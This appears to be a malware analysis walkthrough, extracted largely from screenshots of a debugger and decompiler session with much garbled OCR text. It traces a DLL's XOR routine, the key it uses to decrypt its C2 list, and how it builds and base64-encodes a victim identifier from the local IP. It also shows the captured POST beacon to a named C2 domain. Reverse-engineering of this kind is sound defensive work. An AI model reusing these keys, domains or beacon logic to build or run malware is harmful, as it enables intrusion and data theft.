|                         | 70D94610   | D Y 72 3       | 31             | jb 3087041.7     | OD 94650        |             |        |                |                |              |   |         |            |
|                         | 70D9461    | F 8880         | D BOFDFEFF     | mov ecx, dwor    | nd ptr ss:[eb   | p-10250     |        |                |                |              |   | EIP     | 70D94600   |
|                         | 7009462    | 5 42<br>C 80C1 |                | inc eax          |                 |             |        | 1000A.         |                |              |   |         |            |
|                         | 7009462    | 8 8164         | A 00100000     | cmp edv 1000     |                 |             |        | . 000          |                |              |   | EFLAG   | S 00000    |
|                         | 7009462    | F v 72 1       | 16             | ib 3087041.7     | /<br>70D94646   |             |        |                |                |              |   | 75 0    | DE 1 AE    |
|                         | 70D9463    | 0 8849         | 9 FC           | mov ecx.dwor     | d ptr ds: [ec   | Y           |        |                |                |              | ~ | Default | (stdcall)  |
|                         |            |                |                | 1                |                 |             |        |                |                |              |   | 1: [es  | spl 00000  |
| <u>i</u> i              | <          |                |                |                  |                 |             |        |                |                | >            |   | 2: e    | Sp+41 7A09 |
| <3087041.               | xor_to_be  | 54>            |                |                  |                 |             |        |                |                |              |   | 3: [es  | sp+8] 70D9 |
|                         |            |                |                |                  |                 |             |        |                |                |              |   | 4: [es  | sp+C] 0098 |
|                         |            |                |                |                  |                 |             |        |                |                |              |   | 5: [es  | sp+10] 000 |
| .text:70D               | 94600 308  | 37041.dii:     | \$4600 #3A00   |                  |                 |             |        |                |                |              |   |         |            |
| Dump 1                  | Dun        | nn 2 🛛 🛺 [     | Due 🚛 Dump     | 4 🛄 Dump 5       | 👹 Watch 1       | [x=] Locals | Struct |                |                |              |   |         |            |
| <b>Note in a set of</b> | lieu       |                |                |                  | LACCET          | 1           |        |                |                |              |   |         |            |
| Address                 | нех        |                |                |                  | ASCII           | -           |        |                |                |              |   |         |            |
| 009/F124                | 00 FC D5   | 00 B 04-       | 1A 66 UE 1F 78 | 7E 08 7B 0A 00   | u0              | ~.[]        |        |                |                |              |   |         |            |
|                         |            |                |                |                  |                 |             |        |                |                |              |   |         |            |
| _                       |            |                |                |                  |                 |             |        |                |                |              |   |         |            |
|                         | 700.045.57 | 20.05 (        | CORDERER       | log ody dword of | n cci obn 100   |             |        |                |                |              |   |         |            |



CyberChef decryption

Like mentioned before, the XOR crypt routine is also used to decrypt the **embedded CnC server**, but using a different key.

| while (1)                                         |       |       |       |       |       |       |       |       |       |        |                  |                |
|---------------------------------------------------|-------|-------|-------|-------|-------|-------|-------|-------|-------|--------|------------------|----------------|
| {                                                 |       |       |       |       |       |       |       |       |       |        |                  |                |
| <pre>Sleep(0x5DC0u);</pre>                        |       |       |       |       |       |       |       |       |       |        |                  |                |
| v170 = &v158                                      |       |       |       |       |       |       |       |       |       |        |                  |                |
| <pre>sub_100058F0(&amp;v158, v195);</pre>         |       |       |       |       |       |       |       |       |       |        |                  |                |
| LOBYTE(v222) = 21;                                |       |       |       |       |       |       |       |       |       |        |                  |                |
| v156 = 0;                                         |       |       |       |       |       |       |       |       |       |        |                  |                |
| v157 = 15;                                        |       |       |       |       |       |       |       |       |       |        |                  |                |
| LOBYTE(v152) = 0;                                 |       |       |       |       |       |       |       |       |       |        |                  |                |
| copy_data(&v152, &unk_1000A2D5, 0);               |       |       |       |       |       |       |       |       |       |        |                  |                |
| LOBYTE(v222) = 20;                                |       |       |       |       |       |       |       |       |       |        |                  |                |
| <pre>v58 = (void **)cnc_communication(v152,</pre> | v153, | v154, | v155, | v156, | v157, | v158, | v159, | v160, | v161, | (size_ | t <b>)</b> v162, | v163 <b>);</b> |

CnC communication function

| v238 = &key                                                                                             |
|----------------------------------------------------------------------------------------------------|
| v206 = 0;                                                                                               |
| v207 = 15;                                                                                              |
| LOBYTE(key) = 0;                                                                                        |
| <pre>copy_data(&amp;key, "yJvvbjNNGUTBRTutdGaKAvbgsKGSmlibyoPLRhmOKYGyFTDOWpzVjTyBzfphE", 0x3Du);</pre> |
| LOBYTE(v271) = 4;                                                                                       |
| sub 100058F0(&v196, v251);                                                                              |
| LOBYTE(v271) = 3;                                                                                       |
| <pre>xor crypt(v196, v197, v198, v199, v200, v201, key, v203, v204, v205, (int)v206, v207);</pre>       |
|                                                                                                    |

Key for CnC server list decryption



In the next step the malware does more preparation for a further communication with the CnC server

It concatenates a random string with the the local IP address, XORs and encodes it base64

| 🕮 CPU 📝 Log 🖺 Notes 📍 Breakpoints                                                                                                    | 🛲 Memory Map 🛛 🗐 Call Stack 🛛 😤 SEH                                                                                                    | 💿 Script 🛛 🐏 Symbols                                                                                                    | Source December Source Sources                                                                                         | 🛸 Threads                                | 晶 Handles                                                                        | 👔 Trace                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>70D92AAB</li> <li>70D92AB</li> <li>83EC 18</li> <li>70D92AB3</li> <li>C645 FC 11</li> <li>70D92AB7</li> <li>8085 E8F9FFFF</li> </ul>                                                                                                    | <pre>call &lt;3087041.copy_data&gt;<br/>sub esp,18<br/>mov byte ptr ss:[ebp-4],11<br/>lea eax,dword ptr ss:[ebp-618]</pre>                                                                                                    | [ebp-618]:"Jci                                                                                                    | rgRYwTiizs2trQ\t10.0.0.249"                                                                                            | EAX (                                    | 0097E55C                                                                         | &"JcrgRYwTiizs2trQ\t10.0.0.249"                                                                                                    |
| TOD 92ABD     TOD 92ABD     TOD 92ACD     TOD 92AC0     TOD 92AC0     TOD 92AC0     S000 A0F9FFFF     TOD 92AC8     C645 FC 10     TOD 92AC8     C645 FC 10     TOD 92AC8     S02406     TOD 92AC6     S02406     S02406     TOD 92AC6     TOD 92AC6 | mov ecx,esp<br>push eax<br>call 3087041.700958F0<br>lea ecx,dword ptr ss:[ebp-660]<br>mov byte ptr ss:[ebp-610],10<br>call 3087041.xor_crypt><br>mov esi,eax<br>add esp;40<br>lea eax,dword ptr ss:[ebp-618]<br>lea eax,dword ptr ss:[ebp-618]<br>the eax;61 propert                                                   | Src<br>Src<br>esi:"\t10.0.0<br>[ebp-618]:"Jcr<br>eax:&"JcrgRYW                                                                | .249", eax:&"JcrgRYwTiizs2tr<br>gRYwTiizs2trQ\t10.0.0.249"<br>fiizs2trQ\t10.00.249", esi:                              | RV EIP 7                                 | 0097E8EC<br>00393432<br>0097EF4C<br>0097E55C<br>00D69FD0<br>0000001E<br>70D92ACF | &""ó"<br>&"jcrgRYwTiizs2trQ\t10.0.0.249"<br>"\t10.0.0.249"<br>3087041.70D92ACF                                                                                                    |
| 70092AE3     8B95 FCF9FFFF     70092AE9     83FA 10     70092AEC    ✓ 72 28                                                                                                    | <pre>mov edx,dword ptr ss:[ebp-604] cmp edx,10 ib 3087041.70D92B19</pre>                                                                                                    |                                                                                                    |                                                                                                    | Default (st     1: [esp                  | 00000310<br>:dcall)<br>] 00D73C68                                                | "JcrgRYwTiizs2trQ\t10.0.0.249"                                                                                                    |
| <3087041.xor_crypt>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 2: [esp<br>3: [esp                       | +4] 0097E89<br>+8] 0097EF4                                                       | 9C<br>4C &""ô <sup>*</sup> "<br>20 2087041 70082480                                                                                                    |
| .text:70D92ACF 3087041.dll:\$2ACF #1ECF                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 5: Tesn                                  | +101 000000                                                                      | )1R                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                          |                                                                                  |                                                                                                    |
| TOUS2AB3         C645         FC 11           70092AB7         8085         E89FFFF           70092AB7         8085         E89FFFF           70092AB7         8085         E89FFFF           70092AB7         8085         E89FFFF           70092AC5         8080         A0F9FFFF           70092AC6         8085         E89FFFF           70092AC6         8085         E89FFFF           70092AC6         8085         E89FFFF           70092AD9         8085         E89FFFFF           70092AD9         8085         E89FFFFF           70092AD4         8855         FCF9FFFFF           70092AE1         × 74         5E           70092AE2         × 72         28             × 72             × 72         28             × 72         28             * 707**         * 72             * 70**         * 72             * 70**         * 72                                                                                                    | <pre>nov byte ptr ss:[edp-4] lea eax,dword ptr ss:[e mov ecx,esp push eax call 3087041.70D958F0 lea ecx,dword ptr ss:[e mov byte ptr ss:[ebp-4] call &lt;3087041.xor_crypt mov esi,eax add esp,30 lea eax,dword ptr ss:[e cmp eax,esi je 3087041.70D92B41 mov edx,dword ptr ss:[e cmp edx,10 lb 3087041.70D92B19</pre> | 11     [1       bp-616]     [1       bp-660]     S1       10     S1       >     est       bp-616]     [1       bp-604]     [1 | ebp-618]:"JcrgRYwTiizs2tr<br>.c<br>si:"\t10.0.0.249", eax:"G<br>ebp-618]:"JcrgRYwTiizs2tr<br>ax:"Ofx", esi:"\t10.0.0.2 | Q\t10.0.0.2<br>fx"<br>Q\t10.0.0.2<br>49" | 249"<br>249"<br>>                                                                | EAX         0097E8EC           EBX         00000000           ECX         7A066620           EDX         0000000F           ESP         0097E54C           ESI         00069PD0           EDI         0000001E           EIP         70D92AD4           EFLAGS         000002           Default (stdcall)           1:         [esp+4]           2:         [esp+6]           3:         [esp+6]           3:         [esp+10]           5:         [esp+14] |
|                                                                                                    | Address Hex                                                                                                    |                                                                                                    |                                                                                                    |                                          | ASCII                                                                            |                                                                                                    |
| Address Hex<br>0097E8EC <u>F0 66 D7 00</u> 0 12 3D 1F 25 2                                                                                                    | 00D766F0 01 29 39 2<br>00D76700 43 7A 7C 6                                                                                                    | B 1D 12 3D 1F<br>1 7B 64 7B 62                                                                                                | 25 26 31 39 79 3<br>7D 7F 73 00 0D F                                                                                   | 88 3D 1A<br>0 AD BA                      | .)9+.<br>Cz a{                                                                   | .=.%&19y8=.<br>d{b}.s∂.°                                                                                                    |

| Recipe                        | 8            |            | Î | Input                  |                |
|-------------------------------|--------------|------------|---|------------------------|----------------|
| From Base64                   |              | $\bigcirc$ | н | ASk5Kx0SPR8lJjE5eTg9Gk | N6fGF7ZHtifX92 |
| Alphabet<br>A-Za-z0-9+/=      |              |            | • | Output                 |                |
| Remove non-alphabe            | t chars      |            |   | JcrgRYwTiizs2trQ       | 10.0.0.249     |
| XOR                           |              | $\otimes$  | п |                        |                |
| Key<br>KJKLO                  |              | UTF8       | Ŧ |                        |                |
| <sup>Scheme</sup><br>Standard | Null preserv | ring       |   |                        |                |

| <ul> <li>70D92B84</li> <li>8D95 E8F9FFFF</li> <li>70D92B8A</li> <li>8B85 E8F9FFFF</li> </ul>                                                                                                    | lea edx,dword ptr ss: ebp-618<br>mov eax,dword ptr ss: ebp-618                                                                                                    | <b>`</b>                                                     |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|--|--|--|--|
| 70D 92890     70D 92896     70D 92896     70D 9289     70D 9289     70D 928     70D 928     70D 9 | <pre>lea ecx,dword ptr ss:[ebp-660] Src push dword ptr ss:[ebp-608] int cmovae edx,eax mov_dword ptr ss:[ebp-88C],eax</pre>                                                                                                   | EAX 0097E8EC<br>EBX 00000000<br>ECX 7A0666F4                 |  |  |  |  |
|                                                                                                    | <pre>call &lt;3087041.xor_to_b64&gt; mov esi,eax add esp,4 lea eax.dword ptr ss:[ebp-618]</pre>                                                                                                    | EDX 00D76708<br>EBP 0097EF4C<br>ESP 0097E588<br>ESI 0097E8EC |  |  |  |  |
| 70D92885     3BC6     70D92887     ✓ 74 6C     70D92887     ✓ 74 6C     70D92889     8B85     FCF9FFFF     3258     3258     3258                                                                                                    | <pre>cmp eax,esi je 3087041.70D92C25 mov eax,dword ptr ss:[ebp-604] cmp eax:&amp;"ASk5Kx0SPR81JjE5eTg9GkN6fGF7ZHtifX9Z" eax:&amp;"ASk5Kx0SPR81JjE5eTg9GkN6fGF7ZHtifX9Z" eax:&amp;"ASk5Kx0SPR81JjE5eTg9GkN6fGF7ZHtifX9Z"</pre> | EDI 0000001E<br>EIP 70D92BAA                                 |  |  |  |  |
| 7009288F 83F8 10     700928C2                                                                                                    | b 3087041.70D92BF1<br>mov edx,dword ptr ss:[ebp-618]<br>lea ecx,dword ptr ds:[eax+1]                                                                                                    | EFLAGS 000002                                                |  |  |  |  |
| eci-0097E8EC & AVASKEKY05E8 2116E at 096kN6f6E77                                                                                                    | mov eax.edx  eax:&"ASk5Kx0SPR81JjE5eTg9GkN6fGF7ZHtifX9z"                                                                                                    | 1: [esp+4] 7A06<br>2: [esp+8] 0000                           |  |  |  |  |
| eax=0097E8EC & "ASk5KX05FR815jE5ETg9GkN6fGF72                                                                                                    | tifX92"                                                                                                    | 4: [esp+10] 00D                                              |  |  |  |  |
| .text:70D92BAA 3087041.dll:\$2BAA #1FAA Address Hex ASCII                                                                                                    |                                                                                                    |                                                              |  |  |  |  |
| Image: Dump 1         Image: Dump 2         Image: Dump 3         Image: Dump 3           Address         Hex         Image: Dump 3         Image: Dump 3         Image: Dump 3           0097E8EC         28         67         D 00         B         78         30         53         50         52         38         60                                                                                                    | 00D76728 41 53 68 35 48 78 30 53 50 52 38 6C 4A 6A 45 35 ASk5<br>00D76738 65 54 67 39 47 68 4E 36 66 47 46 37 5A 48 74 69 eTg9<br>00D76748 66 58 39 7A 00 F0 AD BA 0D F0 AD BA 0D F0 AD BA fX9z                               | KxOSPR81JjE5<br>GkN6fGF7ZHti<br>.ð.°.ð.°.ð.°                 |  |  |  |  |

CyberChef decryption

#### Set breakpoints on communication functions (send & recv) to follow the further communication

| 1494 | if ( send(s, buf, v189, 0) == -1    shutdown(v190, 1) == -1 ) |
|------|---------------------------------------------------------------|
| 1495 | l closesocket(v190):                                          |
| 1497 | WSACleanun():                                                 |
| 1498 | sub 10005890(v239, "500").                                    |
| 1499 | $v_{242} = v_{154} + 1$                                       |
| 1500 | }                                                             |
| 1501 | else                                                          |
| 1502 | {                                                             |
| 1503 | sub 10005890(v247, &unk 1000A2D5);                            |
| 1504 | LOBYTE(v271) = 39;                                            |
| 1505 | while (1)                                                     |
| 1506 | {                                                             |
| 1507 | v191 = recv(v190, v269, 512, 0);                              |
| 1508 | TI ( ATAT <= 0 )                                              |
| 1509 | break;                                                        |
| 1510 | for ( i = 0; i < v191; ++i )                                  |
| 1511 | {                                                             |
| 1512 | <pre>LOBYTE(buf) = v269[i];</pre>                             |
| 1513 | <pre>sub_10006860((int)v247, (char)buf);</pre>                |
| 1514 | }                                                             |
| 1515 | v190 = s;                                                     |
| 1516 | }                                                             |
| 1517 | closesocket(v190);                                            |
| 1518 | WSACleanup();                                                 |

|    | 74052022  | 50                      | puch poi                                               |                                                                                                    |
|----|-----------|-------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|    | 74853924  | EE15 44418E74           | call dword ptr ds:[csends]                             | 5                                                                                                    |
|    | 74052024  | 1113 44/10/74           |                                                        |                                                                                                    |
|    | 748E392D  | V 0E85 B5000000         | ine 3087041,748E39E8                                   |                                                                                                    |
| >0 | 748F3933  | 56                      | push esi                                               | s                                                                                                    |
|    | 748F3934  | FE15_3CA18E74           | call dword ptr ds: [ <closesocket>]</closesocket>      |                                                                                                    |
|    | 74BF393A  | FF15 34A1BF74           | call dword ptr ds:[ <wsacleanup>]</wsacleanup>         |                                                                                                    |
|    | 748E3940  | 888D ZOFZEFEF           | mov ecx.dword ptr ss:[ebp-890]                         | void *                                                                                                    |
|    | 74BF3946  | 68 58A5BF74             | push <3087041.a500>                                    | 748FA558: "500"                                                                                                    |
|    | 748F394B  | E8 401E0000             | call 3087041.748E5890                                  |                                                                                                    |
|    | 74BF3950  | 83CF 01                 | or edi.1                                               |                                                                                                    |
|    | 74BF3953  | 89BD 7CF7FFFF           | mov dword ptr ss: ebp-884].edi                         |                                                                                                    |
| •  | 74BF3959  | 8D8D B8F9FFFF           | lea ecx.dword ptr ss: ebp-648                          | void *                                                                                                    |
| •  | 74BF395F  | E8 1C1E0000             | call 3087041.74BF5780                                  |                                                                                                    |
|    | 74BF3964  | 8D8D E8F9FFFF           | lea ecx.dword ptr ss: ebp-618                          | void *                                                                                                    |
| •  | 74BF396A  | E8 111E0000             | call 3087041.74BF5780                                  |                                                                                                    |
| •  | 74BF396F  | 8D8D 88F9FFFF           | lea ecx.dword ptr ss:[ebp-678]                         | void *                                                                                                    |
| •  | 74BF3975  | E8 061E0000             | call 3087041.74BF5780                                  |                                                                                                    |
|    | 74BF397A  | 8D8D D0F9FFFF           | lea ecx,dword ptr ss:[ebp-630]                         | void *                                                                                                    |
| •  | 74BF3980  | E8 FB1D0000             | call 3087041.74BF5780                                  |                                                                                                    |
| •  | 74BF3985  | 68 8057BF74             | push 3087041.74BF5780                                  | <pre>void (thiscall *)(void *)</pre>                                                                                                    |
| •  | 74BF398A  | 6A 14                   | push 14                                                | unsigned int                                                                                                    |
| •  | 74BF398C  | 6A 18                   | push 18                                                |                                                                                                    |
| •  | 74BF398E  | 8D85 18FAFFFF           | lea eax,dword ptr ss:[ebp-5E8]                         |                                                                                                    |
| •  | 74BF3994  | C645 FC 06              | mov byte ptr ss:[ebp-4],6                              |                                                                                                    |
| •  | 74BF3998  | 50                      | push eax                                               | void *                                                                                                    |
| •  | 74BF3999  | E8 5E4D0000             | <pre>call &lt;3087041.??_M@YGXPAXIIP6EX0@Z@Z&gt;</pre> |                                                                                                    |
| •  | 74BF399E  | 68 8057BF74             | push 3087041.74BF5780                                  | void (thiscall *)(void *)                                                                                                    |
| •  | 74BF39A3  | 6A 14                   | push 14                                                | unsigned int                                                                                                    |
| •  | 74BF39A5  | 6A 18                   | push 18                                                |                                                                                                    |
| •  | 74BF39A7  | 8D85 F8FBFFFF           | lea eax,dword ptr ss:[ebp-408]                         | [ebp-408]:"celulasmadreenmexico.com.mx"                                                                                                    |
| •  | 74BF39AD  | C645 FC 05              | mov byte ptr ss:[ebp-4],5                              |                                                                                                    |
| •  | 74BF39B1  | 50                      | push eax                                               | void *                                                                                                    |
| •  | 74BF39B2  | E8 454D0000             | <pre>call &lt;3087041.??_M@YGXPAXIIP6EX0@Z@Z&gt;</pre> | and a second second sec |
|    | 74BF39B7  | SDSD OOFAFFFF           | Tea ecx, dword ptr ss: epp-600                         | V010 *                                                                                                    |
|    | 74BF39BD  | E8 BE1D0000             | Call 308/041./48F5/80                                  | and a second second second second second second second second second second second second second second second                                                                                                    |
|    | 74BF39C2  | 8D8D 70F9FFFF           | Tea ecx, dword ptr ss: epp-690                         | V010 *                                                                                                    |
|    | 74BF39C0  | E8 B3100000             | lep acy dword ptr scilebre?                            | world *                                                                                                    |
|    | 74BF39CD  | 5040 08<br>58 AB1D0000  | call 2027041 74PEE 720                                 | vord *                                                                                                    |
|    | 74853900  | ES ABID0000             | les acy dword ptr scilebr+20                           | void *                                                                                                    |
|    | 74053000  | 50 40 20<br>58 A21D0000 |                                                        | voru                                                                                                    |
|    | 74853900  | 2025 70575555           | mov eav dword ntr ss: ebn_890]                         |                                                                                                    |
|    | 748E39E3  | ∧ E9 B0EAEEEE           | imp 3087041,748E2498                                   |                                                                                                    |
| >  | 748E39E8  | 6A 01                   | push 1                                                 | how                                                                                                    |
|    | 748F39FA  | 56                      | push esi                                               | s                                                                                                    |
|    | 748F39F8  | FF15 48A1BF74           | call dword ptr ds:[ <shutdown>]</shutdown>             | -                                                                                                    |
|    | 74BF39F1  | 83F8 FF                 | CMD eax.FFFFFFF                                        |                                                                                                    |
| 0  | 74BF39F4  | OF84 39FFFFFF           | je 3087041.74BF3933                                    |                                                                                                    |
|    | 74BF39FA  | 68 D5A2BF74             | push 3087041.74BFA2D5                                  | Snc                                                                                                    |
|    | 74BF39FF  | 8D8D 38F9FFFF           | lea ecx, dword ptr ss: ebp-6C8                         | void *                                                                                                    |
|    | 74BF3A05  | E8 861E0000             | call 3087041.74BF5890                                  |                                                                                                    |
| •  | 74BF3A0A  | C645 FC 27              | mov byte ptr ss:[ebp-4],27                             | 27:111                                                                                                    |
| •  | 74BF3A0E  | 66:90                   | nop                                                    |                                                                                                    |
| •  | 74BF3A10  | 6A 00                   | push 0                                                 | flags                                                                                                    |
| •  | 74BF3A12  | 68 00020000             | push 200                                               | len                                                                                                    |
| •  | 74BF3A17  | 8D85 D8FDFFFF           | lea eax,dword ptr ss:[ebp-228]                         |                                                                                                    |
| •  | 74BF3A1D  | 50                      | push eax                                               | buf                                                                                                    |
| •  | 748F3A1F  | FF15 30A1BF74           | <pre>call dword ptr ds:[<recv>]</recv></pre>           | S                                                                                                    |
|    | 74052425  | 007.0                   | tost odi odi                                           |                                                                                                    |
|    | 74BEBA271 | ASEE                    | LLEST POLLPOI                                          |                                                                                                    |

| Source     | Destination    | Protocol | Length | Info                                                                         |
|------------|----------------|----------|--------|------------------------------------------------------------------------------|
| 10.0.0.249 | 192.185.52.124 | HTTP     | 253    | 3 POST /3pdEiqsni/ASk5Kx0SPR8lJjE5eTg9GkN6fGF7ZHtifX9z HTTP/1.1 Continuation |

| ∨ ну                     | pert | ext | Tr  | ans | fer  | Pr  | oto      | col  |      |     |     |              |                  |     |     |      |                                        |
|--------------------------|------|-----|-----|-----|------|-----|----------|------|------|-----|-----|--------------|------------------|-----|-----|------|----------------------------------------|
| >                        | POS  | т / | 3pd | Eiq | sni, | /AS | k5K      | xØSP | R81  | JjE | 5eT | g9G          | kN6 <sup>.</sup> | fGF | 7ZH | tif) | X9z HTTP/1.1\r\n                       |
| Host: bussiness-z.ml\r\n |      |     |     |     |      |     |          |      |      |     |     |              |                  |     |     |      |                                        |
| >                        | Con  | ten | t-L | eng | th:  | 88  | \r\      | n    |      |     |     |              |                  |     |     |      |                                        |
|                          | \r\  | n   |     |     |      |     |          |      |      |     |     |              |                  |     |     |      |                                        |
|                          | [Fu  | 11  | req | ues | t U  | RI: | ht       | tp:/ | /bu: | ssi | nes | <u>s - z</u> | .ml              | /3p | dEi | qsn: | i/ASk5Kx0SPR8lJjE5eTg9GkN6fGF7ZHtifX9z |
| 0000                     | c4   | ad  | 34  | 76  | ff   | 75  | 00       | 0c   | 29   | f9  | 80  | ha           | 08               | 00  | 45  | 00   | · · 4v·u· · )· · · · · F·              |
| 0010                     | 00   | ef  | 21  | d4  | 40   | 00  | 80       | 06   | d8   | 06  | 0a  | 00           | 00               | f9  | c0  | b9   | ···!·@····                             |
| 0020                     | 34   | 7c  | e9  | 5d  | 00   | 50  | 10       | 30   | fa   | 91  | d3  | a0           | Øb               | 0c  | 50  | 18   | 4   · ] · P · 0 · · · · · P ·          |
| 0030                     | 04   | 02  | b9  | aa  | 00   | 00  | 50       | 4f   | 53   | 54  | 20  | 2f           | 33               | 70  | 64  | 45   | ·····PO ST /3pdE                       |
| 0040                     | 69   | 71  | 73  | 6e  | 69   | 2f  | 41       | 53   | 6b   | 35  | 4b  | 78           | 30               | 53  | 50  | 52   | iqsni/AS k5Kx0SPR                      |
| 0050                     | 38   | 6c  | 4a  | 6a  | 45   | 35  | 65       | 54   | 67   | 39  | 47  | 6b           | 4e               | 36  | 66  | 47   | 8lJjE5eT g9GkN6fG                      |
| 0060                     | 46   | 37  | 5a  | 48  | 74   | 69  | 66       | 58   | 39   | 7a  | 20  | 48           | 54               | 54  | 50  | 2f   | F7ZHtifX 9z HTTP/                      |
| 0070                     | 31   | 2e  | 31  | Ød  | 0a   | 48  | 6f       | 73   | 74   | 3a  | 20  | 62           | 75               | 73  | 73  | 69   | 1.1 Hos t: bussi                       |
| 0080                     | 6e   | 65  | 73  | 73  | 2d   | 7a  | 2e       | 6d   | 6c   | Ød  | 0a  | 43           | 6f               | 6e  | 74  | 65   | ness-z.m 1 Conte                       |
| 0090                     | 6e   | /4  | 2d  | 4c  | 65   | 6e  | 67       | 74   | 68   | 3a  | 20  | 38           | 38               | Ød  | 0a  | Øđ   | nt-Lengt h: 88                         |
| 00a0                     | 0a   | 44  | //  | 38  | 59   | 42  | /8<br>ch | /3   | 45   | 4/  | 6d  | 59           | 41               | 48  | 33  | 68   | DW8YBXS EGMYOH3h                       |
| 0000                     | 20   | 43  | 48  | /3  | 40   | 51  | 60       | 40   | 65   | 50  | /9  | 6T           | 35               | 51  | 30  | 49   | +CHSKQKM ePyo5Q01                      |
| 0000                     | 50   | 64  | 52  | 63  | 66   | 41  | 43       | 60   | 39   | 41  | 42  | 59           | 65               | 50  | /9  | 61   | PORCTOCK 90BYEPyo                      |
| 0000                     | 35   | 46  | 6/  | 61  | 58   | 50  |          | 58   | 12   | 50  | /9  | 30           | 54               | 4/  | 53  | 55   | SFRORPWS FPYOIDSU                      |
| 0000                     | /1   | 49  | 53  | 59  | 60   | 40  | 55       | 4a   | 46   | 4/  | 41  | 51           | 59               | 41  | 41  | 13   | DECLEVICUJ FORQYAAS                    |
| 0010                     | 64   | 42  | 42  | 38  | 62   | 52  | 55       | 59   | 3d   | Øđ  | Øa  | Øđ           | øа               |     |     |      | GRRSDKUX =····                         |

Prepared HTTP **request** sent to the CnC server

| 🕮 CPU                                                                                                    | 🗋 Log                                                                                                    | Notes                                                                                                    | Breakpoints                                                                                                    | Memory Map                                                                                                    | 🗐 Call Stack                                                                                                    | 🖻 Seh                                                                            | Script             | 🐏 Symbols        | <> Source |                            | P References                                                                                |
